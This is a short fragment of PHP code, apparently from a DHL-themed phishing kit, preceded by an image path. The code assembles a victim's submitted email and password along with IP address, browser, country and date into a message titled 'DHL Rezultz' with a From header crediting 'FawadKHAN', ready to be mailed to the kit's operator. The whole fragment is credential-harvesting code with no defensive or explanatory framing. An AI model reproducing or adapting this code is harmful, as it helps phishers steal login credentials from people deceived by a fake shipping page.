 36 $message .= "---------+ DHL Rezultz  |+-------\n";
37 $message .= "Email : ".$email."\n";
38 $message .= "Password : ".$password."\n";
39 $message .= "-----------------------------------\n";
40 $message .= "Client IP: ".$ip."\n";
41 $message .= "User Agent : ".$browser."\n";
42 $message .= "Country : ".$country."\n";
43 $message .= "Date: ".$adddate."\n";
44 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
45 $message .= "--+ Created BY FawadKHAN +---\n";
46
47
48 $send = " ,
49 ";
50 $subject = "DHL Rezultz | $country | $email";
51 $headers .= "MIME-Version: 1.0\n";
52 $headers .= $_POST['eMailAdd']."\n";
53 $headers = "From: FawadKHAN <new@independent.com>\n";